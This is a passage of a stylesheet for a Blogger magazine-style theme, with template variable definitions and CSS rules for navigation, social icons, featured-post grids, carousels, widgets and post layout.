License:     Privativa
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
